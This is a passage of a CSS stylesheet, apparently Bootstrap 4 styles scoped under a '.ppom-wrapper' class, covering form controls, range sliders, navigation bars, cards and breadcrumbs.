.ppom-wrapper .custom-select:disabled {
color: #6c757d;
background-color: #e9ecef;
}
.ppom-wrapper .custom-select::-ms-expand {
display: none;
}
.ppom-wrapper .custom-select:-moz-focusring {
color: transparent;
text-shadow: 0 0 0 #495057;
}
.ppom-wrapper .custom-select-sm {
height: calc(1.5em + 0.5rem + 2px);
padding-top: 0.25rem;
padding-bottom: 0.25rem;
padding-left: 0.5rem;
font-size: 0.875rem;
}
.ppom-wrapper .custom-select-lg {
height: calc(1.5em + 1rem + 2px);
padding-top: 0.5rem;
padding-bottom: 0.5rem;
padding-left: 1rem;
font-size: 1.25rem;
}
.ppom-wrapper .custom-file {
position: relative;
display: inline-block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
margin-bottom: 0;
}
.ppom-wrapper .custom-file-input {
position: relative;
z-index: 2;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
margin: 0;
overflow: hidden;
opacity: 0;
}
.ppom-wrapper .custom-file-input:focus ~ .ppom-wrapper .custom-file-label {
border-color: #80bdff;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-file-input[disabled] ~ .ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-file-input:disabled ~ .ppom-wrapper .custom-file-label {
background-color: #e9ecef;
}
.ppom-wrapper .custom-file-input:lang(en) ~ .ppom-wrapper .custom-file-label::after {
content: "Browse";
}
.ppom-wrapper .custom-file-input ~ .ppom-wrapper .custom-file-label[data-browse]::after {
content: attr(data-browse);
}
.ppom-wrapper .custom-file-label {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 1;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 0.75rem;
overflow: hidden;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
border: 1px solid #ced4da;
border-radius: 0.25rem;
}
.ppom-wrapper .custom-file-label::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
z-index: 3;
display: block;
height: calc(1.5em + 0.75rem);
padding: 0.375rem 0.75rem;
line-height: 1.5;
color: #495057;
content: "Browse";
background-color: #e9ecef;
border-left: inherit;
border-radius: 0 0.25rem 0.25rem 0;
}
.ppom-wrapper .custom-range {
width: 100%;
height: 1.4rem;
padding: 0;
background-color: transparent;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.ppom-wrapper .custom-range:focus {
outline: 0;
}
.ppom-wrapper .custom-range:focus::-webkit-slider-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range:focus::-moz-range-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range:focus::-ms-thumb {
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-range::-moz-focus-outer {
border: 0;
}
.ppom-wrapper .custom-range::-webkit-slider-thumb {
width: 1rem;
height: 1rem;
margin-top: -0.25rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
-webkit-appearance: none;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-webkit-slider-thumb {
-webkit-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-webkit-slider-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-webkit-slider-runnable-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: #dee2e6;
border-color: transparent;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-moz-range-thumb {
width: 1rem;
height: 1rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
-moz-appearance: none;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-moz-range-thumb {
-moz-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-moz-range-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-moz-range-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: #dee2e6;
border-color: transparent;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-ms-thumb {
width: 1rem;
height: 1rem;
margin-top: 0;
margin-right: 0.2rem;
margin-left: 0.2rem;
background-color: #007bff;
border: 0;
border-radius: 1rem;
-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
appearance: none;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-range::-ms-thumb {
-ms-transition: none;
transition: none;
}
}
.ppom-wrapper .custom-range::-ms-thumb:active {
background-color: #b3d7ff;
}
.ppom-wrapper .custom-range::-ms-track {
width: 100%;
height: 0.5rem;
color: transparent;
cursor: pointer;
background-color: transparent;
border-color: transparent;
border-width: 0.5rem;
}
.ppom-wrapper .custom-range::-ms-fill-lower {
background-color: #dee2e6;
border-radius: 1rem;
}
.ppom-wrapper .custom-range::-ms-fill-upper {
margin-right: 15px;
background-color: #dee2e6;
border-radius: 1rem;
}
.ppom-wrapper .custom-range:disabled::-webkit-slider-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-range:disabled::-webkit-slider-runnable-track {
cursor: default;
}
.ppom-wrapper .custom-range:disabled::-moz-range-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-range:disabled::-moz-range-track {
cursor: default;
}
.ppom-wrapper .custom-range:disabled::-ms-thumb {
background-color: #adb5bd;
}
.ppom-wrapper .custom-control-label::before,
.ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-select {
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .custom-control-label::before,
.ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-select {
transition: none;
}
}
.ppom-wrapper .nav {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.ppom-wrapper .nav-link {
display: block;
padding: 0.5rem 1rem;
}
.ppom-wrapper .nav-link:hover, .ppom-wrapper .nav-link:focus {
text-decoration: none;
}
.ppom-wrapper .nav-link.disabled {
color: #6c757d;
pointer-events: none;
cursor: default;
}
.ppom-wrapper .nav-tabs {
border-bottom: 1px solid #dee2e6;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link {
margin-bottom: -1px;
border: 1px solid transparent;
border-top-left-radius: 0.25rem;
border-top-right-radius: 0.25rem;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:hover, .ppom-wrapper .nav-tabs .ppom-wrapper .nav-link:focus {
border-color: #e9ecef #e9ecef #dee2e6;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.disabled {
color: #6c757d;
background-color: transparent;
border-color: transparent;
}
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-link.active,
.ppom-wrapper .nav-tabs .ppom-wrapper .nav-item.show .ppom-wrapper .nav-link {
color: #495057;
background-color: #fff;
border-color: #dee2e6 #dee2e6 #fff;
}
.ppom-wrapper .nav-tabs .dropdown-menu {
margin-top: -1px;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .nav-pills .ppom-wrapper .nav-link {
border-radius: 0.25rem;
}
.ppom-wrapper .nav-pills .ppom-wrapper .nav-link.active,
.ppom-wrapper .nav-pills .show > .ppom-wrapper .nav-link {
color: #fff;
background-color: #007bff;
}
.ppom-wrapper .nav-fill > .ppom-wrapper .nav-link,
.ppom-wrapper .nav-fill .ppom-wrapper .nav-item {
-ms-flex: 1 1 auto;
flex: 1 1 auto;
text-align: center;
}
.ppom-wrapper .nav-justified > .ppom-wrapper .nav-link,
.ppom-wrapper .nav-justified .ppom-wrapper .nav-item {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
text-align: center;
}
.tab-content > .tab-pane {
display: none;
}
.tab-content > .active {
display: block;
}
.ppom-wrapper .navbar {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 0.5rem 1rem;
}
.ppom-wrapper .navbar .container,
.ppom-wrapper .navbar .container-fluid, .ppom-wrapper .navbar .container-sm, .ppom-wrapper .navbar .container-md, .ppom-wrapper .navbar .container-lg, .ppom-wrapper .navbar .container-xl {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: justify;
justify-content: space-between;
}
.ppom-wrapper .navbar-brand {
display: inline-block;
padding-top: 0.3125rem;
padding-bottom: 0.3125rem;
margin-right: 1rem;
font-size: 1.25rem;
line-height: inherit;
white-space: nowrap;
}
.ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-brand:focus {
text-decoration: none;
}
.ppom-wrapper .navbar-nav {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .navbar-nav .dropdown-menu {
position: static;
float: none;
}
.ppom-wrapper .navbar-text {
display: inline-block;
padding-top: 0.5rem;
padding-bottom: 0.5rem;
}
.ppom-wrapper .navbar-collapse {
-ms-flex-preferred-size: 100%;
flex-basis: 100%;
-ms-flex-positive: 1;
flex-grow: 1;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .navbar-toggler {
padding: 0.25rem 0.75rem;
font-size: 1.25rem;
line-height: 1;
background-color: transparent;
border: 1px solid transparent;
border-radius: 0.25rem;
}
.ppom-wrapper .navbar-toggler:hover, .ppom-wrapper .navbar-toggler:focus {
text-decoration: none;
}
.ppom-wrapper .navbar-toggler-icon {
display: inline-block;
width: 1.5em;
height: 1.5em;
vertical-align: middle;
content: "";
background: 50% / 100% 100% no-repeat;
}
.ppom-wrapper .navbar-nav-scroll {
max-height: 75vh;
overflow-y: auto;
}
@media (max-width: 575.98px) {
.ppom-wrapper .navbar-expand-sm > .container,
.ppom-wrapper .navbar-expand-sm > .container-fluid, .ppom-wrapper .navbar-expand-sm > .container-sm, .ppom-wrapper .navbar-expand-sm > .container-md, .ppom-wrapper .navbar-expand-sm > .container-lg, .ppom-wrapper .navbar-expand-sm > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 576px) {
.ppom-wrapper .navbar-expand-sm {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-sm > .container,
.ppom-wrapper .navbar-expand-sm > .container-fluid, .ppom-wrapper .navbar-expand-sm > .container-sm, .ppom-wrapper .navbar-expand-sm > .container-md, .ppom-wrapper .navbar-expand-sm > .container-lg, .ppom-wrapper .navbar-expand-sm > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-sm .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 767.98px) {
.ppom-wrapper .navbar-expand-md > .container,
.ppom-wrapper .navbar-expand-md > .container-fluid, .ppom-wrapper .navbar-expand-md > .container-sm, .ppom-wrapper .navbar-expand-md > .container-md, .ppom-wrapper .navbar-expand-md > .container-lg, .ppom-wrapper .navbar-expand-md > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 768px) {
.ppom-wrapper .navbar-expand-md {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-md > .container,
.ppom-wrapper .navbar-expand-md > .container-fluid, .ppom-wrapper .navbar-expand-md > .container-sm, .ppom-wrapper .navbar-expand-md > .container-md, .ppom-wrapper .navbar-expand-md > .container-lg, .ppom-wrapper .navbar-expand-md > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-md .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 991.98px) {
.ppom-wrapper .navbar-expand-lg > .container,
.ppom-wrapper .navbar-expand-lg > .container-fluid, .ppom-wrapper .navbar-expand-lg > .container-sm, .ppom-wrapper .navbar-expand-lg > .container-md, .ppom-wrapper .navbar-expand-lg > .container-lg, .ppom-wrapper .navbar-expand-lg > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 992px) {
.ppom-wrapper .navbar-expand-lg {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-lg > .container,
.ppom-wrapper .navbar-expand-lg > .container-fluid, .ppom-wrapper .navbar-expand-lg > .container-sm, .ppom-wrapper .navbar-expand-lg > .container-md, .ppom-wrapper .navbar-expand-lg > .container-lg, .ppom-wrapper .navbar-expand-lg > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-lg .ppom-wrapper .navbar-toggler {
display: none;
}
}
@media (max-width: 1199.98px) {
.ppom-wrapper .navbar-expand-xl > .container,
.ppom-wrapper .navbar-expand-xl > .container-fluid, .ppom-wrapper .navbar-expand-xl > .container-sm, .ppom-wrapper .navbar-expand-xl > .container-md, .ppom-wrapper .navbar-expand-xl > .container-lg, .ppom-wrapper .navbar-expand-xl > .container-xl {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .navbar-expand-xl {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand-xl > .container,
.ppom-wrapper .navbar-expand-xl > .container-fluid, .ppom-wrapper .navbar-expand-xl > .container-sm, .ppom-wrapper .navbar-expand-xl > .container-md, .ppom-wrapper .navbar-expand-xl > .container-lg, .ppom-wrapper .navbar-expand-xl > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand-xl .ppom-wrapper .navbar-toggler {
display: none;
}
}
.ppom-wrapper .navbar-expand {
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .navbar-expand > .container,
.ppom-wrapper .navbar-expand > .container-fluid, .ppom-wrapper .navbar-expand > .container-sm, .ppom-wrapper .navbar-expand > .container-md, .ppom-wrapper .navbar-expand > .container-lg, .ppom-wrapper .navbar-expand > .container-xl {
padding-right: 0;
padding-left: 0;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .dropdown-menu {
position: absolute;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.ppom-wrapper .navbar-expand > .container,
.ppom-wrapper .navbar-expand > .container-fluid, .ppom-wrapper .navbar-expand > .container-sm, .ppom-wrapper .navbar-expand > .container-md, .ppom-wrapper .navbar-expand > .container-lg, .ppom-wrapper .navbar-expand > .container-xl {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-nav-scroll {
overflow: visible;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-collapse {
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.ppom-wrapper .navbar-expand .ppom-wrapper .navbar-toggler {
display: none;
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-brand:focus {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
color: rgba(0, 0, 0, 0.5);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus {
color: rgba(0, 0, 0, 0.7);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled {
color: rgba(0, 0, 0, 0.3);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .show > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .active > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler {
color: rgba(0, 0, 0, 0.5);
border-color: rgba(0, 0, 0, 0.1);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-toggler-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text {
color: rgba(0, 0, 0, 0.5);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:hover, .ppom-wrapper .navbar-light .ppom-wrapper .navbar-text a:focus {
color: rgba(0, 0, 0, 0.9);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-brand:focus {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link {
color: rgba(255, 255, 255, 0.5);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link:focus {
color: rgba(255, 255, 255, 0.75);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.disabled {
color: rgba(255, 255, 255, 0.25);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .show > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .active > .ppom-wrapper .nav-link,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.show,
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-nav .ppom-wrapper .nav-link.active {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler {
color: rgba(255, 255, 255, 0.5);
border-color: rgba(255, 255, 255, 0.1);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-toggler-icon {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text {
color: rgba(255, 255, 255, 0.5);
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a {
color: #fff;
}
.ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:hover, .ppom-wrapper .navbar-dark .ppom-wrapper .navbar-text a:focus {
color: #fff;
}
.ppom-wrapper .card {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
min-width: 0;
word-wrap: break-word;
background-color: #fff;
background-clip: border-box;
border: 1px solid rgba(0, 0, 0, 0.125);
border-radius: 0.25rem;
}
.ppom-wrapper .card > hr {
margin-right: 0;
margin-left: 0;
}
.ppom-wrapper .card > .list-group {
border-top: inherit;
border-bottom: inherit;
}
.ppom-wrapper .card > .list-group:first-child {
border-top-width: 0;
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card > .list-group:last-child {
border-bottom-width: 0;
border-bottom-right-radius: calc(0.25rem - 1px);
border-bottom-left-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card > .ppom-wrapper .card-header + .list-group,
.ppom-wrapper .card > .list-group + .ppom-wrapper .card-footer {
border-top: 0;
}
.ppom-wrapper .card-body {
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-height: 1px;
padding: 1.25rem;
}
.ppom-wrapper .card-title {
margin-bottom: 0.75rem;
}
.ppom-wrapper .card-subtitle {
margin-top: -0.375rem;
margin-bottom: 0;
}
.ppom-wrapper .card-text:last-child {
margin-bottom: 0;
}
.ppom-wrapper .card-link:hover {
text-decoration: none;
}
.ppom-wrapper .card-link + .ppom-wrapper .card-link {
margin-left: 1.25rem;
}
.ppom-wrapper .card-header {
padding: 0.75rem 1.25rem;
margin-bottom: 0;
background-color: rgba(0, 0, 0, 0.03);
border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .card-header:first-child {
border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.ppom-wrapper .card-footer {
padding: 0.75rem 1.25rem;
background-color: rgba(0, 0, 0, 0.03);
border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .card-footer:last-child {
border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.ppom-wrapper .card-header-tabs {
margin-right: -0.625rem;
margin-bottom: -0.75rem;
margin-left: -0.625rem;
border-bottom: 0;
}
.ppom-wrapper .card-header-pills {
margin-right: -0.625rem;
margin-left: -0.625rem;
}
.ppom-wrapper .card-img-overlay {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
padding: 1.25rem;
border-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-top,
.ppom-wrapper .card-img-bottom {
-ms-flex-negative: 0;
flex-shrink: 0;
width: 100%;
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-top {
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-img,
.ppom-wrapper .card-img-bottom {
border-bottom-right-radius: calc(0.25rem - 1px);
border-bottom-left-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .card-deck .ppom-wrapper .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.ppom-wrapper .card-deck {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: -15px;
margin-left: -15px;
}
.ppom-wrapper .card-deck .ppom-wrapper .card {
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-right: 15px;
margin-bottom: 0;
margin-left: 15px;
}
}
.ppom-wrapper .card-group > .ppom-wrapper .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.ppom-wrapper .card-group {
display: -ms-flexbox;
display: flex;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
}
.ppom-wrapper .card-group > .ppom-wrapper .card {
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-bottom: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card + .ppom-wrapper .card {
margin-left: 0;
border-left: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-top,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-header {
border-top-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-bottom,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-footer {
border-bottom-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-top,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-header {
border-top-left-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-bottom,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-footer {
border-bottom-left-radius: 0;
}
}
.ppom-wrapper .card-columns .ppom-wrapper .card {
margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
.ppom-wrapper .card-columns {
-webkit-column-count: 3;
-moz-column-count: 3;
column-count: 3;
-webkit-column-gap: 1.25rem;
-moz-column-gap: 1.25rem;
column-gap: 1.25rem;
orphans: 1;
widows: 1;
}
.ppom-wrapper .card-columns .ppom-wrapper .card {
display: inline-block;
width: 100%;
}
}
.ppom-wrapper .accordion {
overflow-anchor: none;
}
.ppom-wrapper .accordion > .ppom-wrapper .card {
overflow: hidden;
}
.ppom-wrapper .accordion > .ppom-wrapper .card:not(:last-of-type) {
border-bottom: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .accordion > .ppom-wrapper .card:not(:first-of-type) {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .accordion > .ppom-wrapper .card > .ppom-wrapper .card-header {
border-radius: 0;
margin-bottom: -1px;
}
.ppom-wrapper .breadcrumb {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 0.75rem 1rem;
margin-bottom: 1rem;
list-style: none;
background-color: #e9ecef;
border-radius: 0.25rem;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item {
padding-left: 0.5rem;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item::before {
float: left;
padding-right: 0.5rem;
color: #6c757d;
content: "/";
}
